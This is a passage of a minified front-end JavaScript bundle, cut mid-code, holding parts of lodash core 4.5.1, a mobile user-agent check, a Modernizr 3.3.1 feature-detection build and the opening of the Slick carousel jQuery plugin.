a=e[o];i>0&&R(a)&&L(a)&&(n||Et(a)||N(a))?i>1?p(a,i-1,n,r):t(r,a):n||(r[r.length]=a)}return r}function f(t,e){return t&&zt(t,e,Q)}function h(t,e){return d(e,function(e){return H(t[e])})}function m(t,e,i,n,o){return t===e||(null==t||null==e||!F(t)&&!R(e)?t!=t&&e!=e:function(t,e,i,n,o,s){var a=Et(t),l=Et(e),u="[object Array]",c="[object Array]";a||"[object Arguments]"==(u=ht.call(t))&&(u="[object Object]"),l||"[object Arguments]"==(c=ht.call(e))&&(c="[object Object]");var d="[object Object]"==u&&!r(t),l="[object Object]"==c&&!r(e);return!(c=u==c)||a||d?2&o||(u=d&&pt.call(t,"__wrapped__"),l=l&&pt.call(e,"__wrapped__"),!u&&!l)?!!c&&(s||(s=[]),(u=E(s,function(e){return e[0]===t}))&&u[1]?u[1]==e:(s.push([t,e]),e=(a?function(t,e,i,n,r,o){var s=-1,a=1&r,l=t.length,u=e.length;if(l!=u&&!(2&r&&u>l))return!1;for(u=!0;++s<l;){var c=t[s],d=e[s];if(void 0!==Z){u=!1;break}if(a){if(!S(e,function(t){return c===t||i(c,t,n,r,o)})){u=!1;break}}else if(c!==d&&!i(c,d,n,r,o)){u=!1;break}}return u}:function(t,e,i,n,r,o){var s=2&r,a=Q(t),l=a.length,u=Q(e).length;if(l!=u&&!s)return!1;for(var c=l;c--;){var d=a[c];if(!(s?d in e:pt.call(e,d)))return!1}for(u=!0;++c<l;){var d=a[c],p=t[d],f=e[d];if(void 0!==Z||p!==f&&!i(p,f,n,r,o)){u=!1;break}s||(s="constructor"==d)}return u&&!s&&(i=t.constructor,n=e.constructor,i!=n&&"constructor"in t&&"constructor"in e&&!("function"==typeof i&&i instanceof i&&"function"==typeof n&&n instanceof n)&&(u=!1)),u})(t,e,i,n,o,s),s.pop(),e)):i(u?t.value():t,l?e.value():e,n,o,s):function(t,e,i){switch(i){case"[object Boolean]":case"[object Date]":return+t==+e;case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object Number]":return t!=+t?e!=+e:t==+e;case"[object RegExp]":case"[object String]":return t==e+""}return!1}(t,e,u)}(t,e,m,i,n,o))}function v(t){var e=typeof t;return"function"==e?t:null==t?Y:("object"==e?b:w)(t)}function g(t){t=null==t?t:Object(t);var e,i=[];for(e in t)i.push(e);return i}function y(t,e){var i=-1,n=L(t)?Array(t.length):[];return St(t,function(t,r,o){n[++i]=e(t,r,o)}),n}function b(t){var e=Q(t);return function(i){var n=e.length;if(null==i)return!n;for(i=Object(i);n--;){var r=e[n];if(!(r in i&&m(t[r],i[r],Z,3)))return!1}return!0}}function w(t){return function(e){return null==e?Z:e[t]}}function k(t,e,i){var n=-1,r=t.length;for(0>e&&(e=-e>r?0:r+e),0>(i=i>r?r:i)&&(i+=r),r=e>i?0:i-e>>>0,e>>>=0,i=Array(r);++n<r;)i[n]=t[n+e];return i}function C(t){return k(t,0,t.length)}function S(t,e){var i;return St(t,function(t,n,r){return!(i=e(t,n,r))}),!!i}function z(t,e,i,n){i||(i={});for(var r=-1,o=e.length;++r<o;){var s=e[r],a=n?n(i[s],t[s],s,i,t):t[s],l=i,u=l[s];pt.call(l,s)&&(u===a||u!=u&&a!=a)&&(a!==Z||s in l)||(l[s]=a)}return i}function T(t){return O(function(e,i){var n=-1,r=i.length,o="function"==typeof(o=r>1?i[r-1]:Z)?(r--,o):Z;for(e=Object(e);++n<r;){var s=i[n];s&&t(e,s,n,o)}return e})}function x(t,e,i){if("function"!=typeof t)throw new TypeError("Expected a function");var n=function(t){return function(){var e=arguments,i=u(t.prototype);return F(e=t.apply(i,e))?e:i}}(t);return function r(){for(var o=-1,s=arguments.length,a=-1,l=i.length,u=Array(l+s),c=this&&this!==ut&&this instanceof r?n:t;++a<l;)u[a]=i[a];for(;s--;)u[a++]=arguments[++o];return c.apply(e,u)}}function A(t){var e=t?t.length:Z;if(B(e)&&(Et(t)||D(t)||N(t))){t=String;for(var i=-1,n=Array(e);++i<e;)n[i]=t(i);e=n}else e=null;return e}function $(t){var e;return t===(e=H(e=t&&t.constructor)&&e.prototype||dt)}function _(t){return t?t[0]:Z}function E(t,e){return function(t,e,i){var n;return i(t,function(t,i,r){return e(t,i,r)?(n=t,!1):void 0}),n}(t,v(e),St)}function I(t,e){return St(t,"function"==typeof e?e:Y)}function P(t,e,i){return function(t,e,i,n,r){return r(t,function(t,r,o){i=n?(n=!1,t):e(i,t,r,o)}),i}(t,v(e),i,3>arguments.length,St)}function j(t,e){var i;if("function"!=typeof e)throw new TypeError("Expected a function");return t=It(t),function(){return 0<--t&&(i=e.apply(this,arguments)),1>=t&&(e=Z),i}}function O(t){var e;if("function"!=typeof t)throw new TypeError("Expected a function");return e=Ct(e===Z?t.length-1:It(e),0),function(){for(var i=arguments,n=-1,r=Ct(i.length-e,0),o=Array(r);++n<r;)o[n]=i[e+n];for(r=Array(e+1),n=-1;++n<e;)r[n]=i[n];return r[e]=o,t.apply(this,r)}}function M(t,e){return t>e}function N(t){return R(t)&&L(t)&&pt.call(t,"callee")&&(!bt.call(t,"callee")||"[object Arguments]"==ht.call(t))}function L(t){return null!=t&&!("function"==typeof t&&H(t))&&B(Tt(t))}function H(t){return"[object Function]"==(t=F(t)?ht.call(t):"")||"[object GeneratorFunction]"==t}function B(t){return"number"==typeof t&&t>-1&&0==t%1&&9007199254740991>=t}function F(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function R(t){return!!t&&"object"==typeof t}function U(t){return"number"==typeof t||R(t)&&"[object Number]"==ht.call(t)}function D(t){return"string"==typeof t||!Et(t)&&R(t)&&"[object String]"==ht.call(t)}function q(t,e){return e>t}function W(t){return"string"==typeof t?t:null==t?"":t+""}function Q(t){var e=$(t);if(!e&&!L(t))return kt(Object(t));var i,n,r=!!(n=A(t)),s=(n=n||[]).length;for(i in t)!pt.call(t,i)||r&&("length"==i||o(i,s))||e&&"constructor"==i||n.push(i);return n}function V(t){for(var e,i=-1,n=$(t),r=g(t),s=r.length,a=!!(e=A(t)),l=(e=e||[]).length;++i<s;){var u=r[i];a&&("length"==u||o(u,l))||"constructor"==u&&(n||!pt.call(t,u))||e.push(u)}return e}function X(t){return t?function(t,e){return y(e,function(e){return t[e]})}(t,Q(t)):[]}function Y(t){return t}function K(e,i,n){var r=Q(i),o=h(i,r);null!=n||F(i)&&(o.length||!r.length)||(n=i,i=e,e=this,o=h(i,Q(i)));var s=!(F(n)&&"chain"in n)||n.chain,a=H(e);return St(o,function(n){var r=i[n];e[n]=r,a&&(e.prototype[n]=function(){var i=this.__chain__;if(s||i){var n=e(this.__wrapped__);return(n.__actions__=C(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=i,n}return r.apply(e,t([this.value()],arguments))})}),e}var Z,G=/[&<>"'`]/g,J=RegExp(G.source),tt=/^(?:0|[1-9]\d*)$/,et={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},it={function:!0,object:!0},nt=it[typeof exports]&&exports&&!exports.nodeType?exports:Z,rt=it[typeof module]&&module&&!module.nodeType?module:Z,ot=rt&&rt.exports===nt?nt:Z,st=i(it[typeof self]&&self),at=i(it[typeof window]&&window),lt=i(it[typeof this]&&this),ut=i(nt&&rt&&"object"==typeof global&&global)||at!==(lt&&lt.window)&&at||st||lt||Function("return this")(),ct=Array.prototype,dt=Object.prototype,pt=dt.hasOwnProperty,ft=0,ht=dt.toString,mt=ut._,vt=ut.Reflect,gt=vt?vt.f:Z,yt=Object.create,bt=dt.propertyIsEnumerable,wt=ut.isFinite,kt=Object.keys,Ct=Math.max,St=function(t,e){return function(e,i){if(null==e)return e;if(!L(e))return t(e,i);for(var n=e.length,r=-1,o=Object(e);++r<n&&!1!==i(o[r],r,o););return e}}(f),zt=function(t,e,i){for(var n=-1,r=Object(t),o=(i=i(t)).length;o--;){var s=i[++n];if(!1===e(r[s],s,r))break}return t};gt&&!bt.call({valueOf:1},"valueOf")&&(g=function(t){t=gt(t);for(var e,i=[];!(e=t.next()).done;)i.push(e.value);return i});var Tt=w("length"),xt=O(function(e,i){return Et(e)||(e=null==e?[]:[Object(e)]),p(i,1),t(C(e),X)}),At=O(function(t,e,i){return x(t,e,i)}),$t=O(function(t,e){return c(t,1,e)}),_t=O(function(t,e,i){return c(t,Pt(e)||0,i)}),Et=Array.isArray,It=Number,Pt=Number,jt=T(function(t,e){z(e,Q(e),t)}),Ot=T(function(t,e){z(e,V(e),t)}),Mt=T(function(t,e,i,n){z(e,V(e),t,n)}),Nt=O(function(t){return t.push(Z,l),Mt.apply(Z,t)}),Lt=O(function(t,e){return null==t?{}:function(t,e){return t=Object(t),P(e,function(e,i){return i in t&&(e[i]=t[i]),e},{})}(t,p(e,1))}),Ht=v;a.prototype=u(s.prototype),a.prototype.constructor=a,s.assignIn=Ot,s.before=j,s.bind=At,s.chain=function(t){return(t=s(t)).__chain__=!0,t},s.compact=function(t){return d(t,Boolean)},s.concat=xt,s.create=function(t,e){var i=u(t);return e?jt(i,e):i},s.defaults=Nt,s.defer=$t,s.delay=_t,s.filter=function(t,e){return d(t,v(e))},s.flatten=function(t){return t&&t.length?p(t,1):[]},s.flattenDeep=function(t){return t&&t.length?p(t,1/0):[]},s.iteratee=Ht,s.keys=Q,s.map=function(t,e){return y(t,v(e))},s.matches=function(t){return b(jt({},t))},s.mixin=K,s.negate=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){return!t.apply(this,arguments)}},s.once=function(t){return j(2,t)},s.pick=Lt,s.slice=function(t,e,i){var n=t?t.length:0;return i=i===Z?n:+i,n?k(t,null==e?0:+e,i):[]},s.sortBy=function(t,e){var i=0;return e=v(e),y(y(t,function(t,n,r){return{c:t,b:i++,a:e(t,n,r)}}).sort(function(t,e){var i;t:{i=t.a;var n=e.a;if(i!==n){var r=null===i,o=i===Z,s=i==i,a=null===n,l=n===Z,u=n==n;if(i>n&&!a||!s||r&&!l&&u||o&&u){i=1;break t}if(n>i&&!r||!u||a&&!o&&s||l&&s){i=-1;break t}}i=0}return i||t.b-e.b}),w("c"))},s.tap=function(t,e){return e(t),t},s.thru=function(t,e){return e(t)},s.toArray=function(t){return L(t)?t.length?C(t):[]:X(t)},s.values=X,s.extend=Ot,K(s,s),s.clone=function(t){return F(t)?Et(t)?C(t):z(t,Q(t)):t},s.escape=function(t){return(t=W(t))&&J.test(t)?t.replace(G,n):t},s.every=function(t,e,i){return function(t,e){var i=!0;return St(t,function(t,n,r){return i=!!e(t,n,r)}),i}(t,v(e=i?Z:e))},s.find=E,s.forEach=I,s.has=function(t,e){return null!=t&&pt.call(t,e)},s.head=_,s.identity=Y,s.indexOf=function(t,e,i){var n=t?t.length:0;i=((i="number"==typeof i?0>i?Ct(n+i,0):i:0)||0)-1;for(var r=e==e;++i<n;){var o=t[i];if(r?o===e:o!=o)return i}return-1},s.isArguments=N,s.isArray=Et,s.isBoolean=function(t){return!0===t||!1===t||R(t)&&"[object Boolean]"==ht.call(t)},s.isDate=function(t){return R(t)&&"[object Date]"==ht.call(t)},s.isEmpty=function(t){if(L(t)&&(Et(t)||D(t)||H(t.splice)||N(t)))return!t.length;for(var e in t)if(pt.call(t,e))return!1;return!0},s.isEqual=function(t,e){return m(t,e)},s.isFinite=function(t){return"number"==typeof t&&wt(t)},s.isFunction=H,s.isNaN=function(t){return U(t)&&t!=+t},s.isNull=function(t){return null===t},s.isNumber=U,s.isObject=F,s.isRegExp=function(t){return F(t)&&"[object RegExp]"==ht.call(t)},s.isString=D,s.isUndefined=function(t){return t===Z},s.last=function(t){var e=t?t.length:0;return e?t[e-1]:Z},s.max=function(t){return t&&t.length?e(t,Y,M):Z},s.min=function(t){return t&&t.length?e(t,Y,q):Z},s.noConflict=function(){return ut._===this&&(ut._=mt),this},s.noop=function(){},s.reduce=P,s.result=function(t,e,i){return(e=null==t?Z:t[e])===Z&&(e=i),H(e)?e.call(t):e},s.size=function(t){return null==t?0:(t=L(t)?t:Q(t)).length},s.some=function(t,e,i){return S(t,v(e=i?Z:e))},s.uniqueId=function(t){var e=++ft;return W(t)+e},s.each=I,s.first=_,K(s,function(){var t={};return f(s,function(e,i){pt.call(s.prototype,i)||(t[i]=e)}),t}(),{chain:!1}),s.VERSION="4.5.1",St("pop join replace reverse split push shift sort splice unshift".split(" "),function(t){var e=(/^(?:replace|split)$/.test(t)?String.prototype:ct)[t],i=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",n=/^(?:pop|join|replace|shift)$/.test(t);s.prototype[t]=function(){var t=arguments;return n&&!this.__chain__?e.apply(this.value(),t):this[i](function(i){return e.apply(i,t)})}}),s.prototype.toJSON=s.prototype.valueOf=s.prototype.value=function(){return e=this.__wrapped__,P(this.__actions__,function(e,i){return i.func.apply(i.thisArg,t([e],i.args))},e);var e},(at||st||{})._=s,"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return s}):nt&&rt?(ot&&((rt.exports=s)._=s),nt._=s):ut._=s}.call(this),function(){"use strict";window.mobileCheck=function(){var t,e=!1;return t=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0),e}}(),function(t,e,i){function n(t,e){return typeof t===e}function r(t,e){return!!~(""+t).indexOf(e)}function o(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):b?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function a(t,e){return function(){return t.apply(e,arguments)}}function l(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function u(t,i,n,r){var s,a,l,u,c="modernizr",d=o("div"),p=function(){var t=e.body;return t||((t=o(b?"svg":"body")).fake=!0),t}();if(parseInt(n,10))for(;n--;)(l=o("div")).id=r?r[n]:c+(n+1),d.appendChild(l);return(s=o("style")).type="text/css",s.id="s"+c,(p.fake?p:d).appendChild(s),p.appendChild(d),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(e.createTextNode(t)),d.id=c,p.fake&&(p.style.background="",p.style.overflow="hidden",u=y.style.overflow,y.style.overflow="hidden",y.appendChild(p)),a=i(d,t),p.fake?(p.parentNode.removeChild(p),y.style.overflow=u,y.offsetHeight):d.parentNode.removeChild(d),!!a}function c(e,n){var r=e.length;if("CSS"in t&&"supports"in t.CSS){for(;r--;)if(t.CSS.supports(l(e[r]),n))return!0;return!1}if("CSSSupportsRule"in t){for(var o=[];r--;)o.push("("+l(e[r])+":"+n+")");return u("@supports ("+(o=o.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==getComputedStyle(t,null).position})}return i}function d(t,e,a,l){function u(){p&&(delete z.style,delete z.modElem)}if(l=!n(l,"undefined")&&l,!n(a,"undefined")){var d=c(t,a);if(!n(d,"undefined"))return d}for(var p,f,h,m,v,g=["modernizr","tspan","samp"];!z.style&&g.length;)p=!0,z.modElem=o(g.shift()),z.style=z.modElem.style;for(h=t.length,f=0;h>f;f++)if(m=t[f],v=z.style[m],r(m,"-")&&(m=s(m)),z.style[m]!==i){if(l||n(a,"undefined"))return u(),"pfx"!=e||m;try{z.style[m]=a}catch(t){}if(z.style[m]!=v)return u(),"pfx"!=e||m}return u(),!1}function p(t,e,i,r,o){var s=t.charAt(0).toUpperCase()+t.slice(1),l=(t+" "+k.join(s+" ")+s).split(" ");return n(e,"string")||n(e,"undefined")?d(l,e,r,o):function(t,e,i){var r;for(var o in t)if(t[o]in e)return!1===i?t[o]:n(r=e[t[o]],"function")?a(r,i||e):r;return!1}(l=(t+" "+C.join(s+" ")+s).split(" "),e,i)}function f(t,e,n){return p(t,i,i,e,n)}var h=[],m=[],v={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){m.push({name:t,fn:e,options:i})},addAsyncTest:function(t){m.push({name:null,fn:t})}},g=function(){};g.prototype=v,(g=new g).addTest("svg",!!e.createElementNS&&!!e.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var y=e.documentElement,b="svg"===y.nodeName.toLowerCase(),w="Moz O ms Webkit",k=v._config.usePrefixes?w.split(" "):[];v._cssomPrefixes=k;var C=v._config.usePrefixes?w.toLowerCase().split(" "):[];v._domPrefixes=C;var S={elem:o("modernizr")};g._q.push(function(){delete S.elem});var z={style:S.elem.style};g._q.unshift(function(){delete z.style}),v.testAllProps=p,v.testAllProps=f,g.addTest("flexbox",f("flexBasis","1px",!0)),g.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&f("transform","scale(1)",!0)}),function(){var t,e,i,r,o,s;for(var a in m)if(m.hasOwnProperty(a)){if(t=[],(e=m[a]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(r=n(e.fn,"function")?e.fn():e.fn,o=0;o<t.length;o++)1===(s=t[o].split(".")).length?g[s[0]]=r:(!g[s[0]]||g[s[0]]instanceof Boolean||(g[s[0]]=new Boolean(g[s[0]])),g[s[0]][s[1]]=r),h.push((r?"":"no-")+s.join("-"))}}(),function(t){var e=y.className,i=g._config.classPrefix||"";if(b&&(e=e.baseVal),g._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}g._config.enableClasses&&(e+=" "+i+t.join(" "+i),b?y.className.baseVal=e:y.className=e)}(h),delete v.addTest,delete v.addAsyncTest;for(var T=0;T<g._q.length;T++)g._q[T]();t.Modernizr=g}(window,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(i,n){var r,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" data-role="none" role="button" tabindex="0" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=t(i),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,r=t(i).data("slick")||{},o.options=t.extend({},o.defaults,n,r),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=t.proxy(o.autoPlay,o),o.autoPlayClear=t.proxy(o.autoPlayClear,o),o.autoPlayIterator=t.proxy(o.autoPlayIterator,o),o.changeSlide=t.proxy(o.changeSlide,o),o.clickHandler=t.proxy(o.clickHandler,o),o.selectHandler=t.proxy(o.selectHandler,o),o.setPosition=t.proxy(o.setPosition,o),o.swipeHandler=t.proxy(o.swipeHandler,o),o.dragHandler=t.proxy(o.dragHandler,o),o.keyHandler=t.proxy(o.keyHandler,o),o.instanceUid=e++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,i,n){var r=this;if("boolean"==typeof i)n=i,i=null;else if(0>i||i>=r.slideCount)return!1;r.unload(),"number"==typeof i?0===i&&0===r.$slides.length?t(e).appendTo(r.$slideTrack):n?t(e).insertBefore(r.$slides.eq(i)):t(e).insertAfter(r.$slides.eq(i)):!0===n?t(e).prependTo(r.$slideTrack):t(e).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),r.$slidesCache=r.$slides,r.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var n={},r=this;r.animateHeight(),!0===r.options.rtl&&!1===r.options.vertical&&(e=-e),!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:e},r.options.speed,r.options.easing,i):r.$slideTrack.animate({top:e},r.options.speed,r.options.easing,i):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),t({animStart:r.currentLeft}).animate({animStart:e},{duration:r.options.speed,easing:r.options.easing,step:function(t){t=Math.ceil(t),!1===r.options.vertical?(n[r.animType]="translate("+t+"px, 0px)",r.$slideTrack.css(n)):(n[r.animType]="translate(0px,"+t+"px)",r.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(r.applyTransition(),e=Math.ceil(e),!1===r.options.vertical?n[r.animType]="translate3d("+e+"px, 0px, 0px)":n[r.animType]="translate3d(0px,"+e+"px, 0px)",r.$slideTrack.css(n),i&&setTimeout(function(){r.disableTransition(),i.call()},r.options.speed))},e.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},e.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(n.options.dotsClass),e=0;e<=n.getDotCount();e+=1)i.append(t("<li />").append(n.options.customPaging.call(this,n,e)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(!0===e.options.centerMode||!0===e.options.swipeToSlide)&&(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,n,r,o,s,a=this;if(n=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(s=a.options.slidesPerRow*a.options.rows,r=Math.ceil(o.length/s),t=0;r>t;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var u=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var 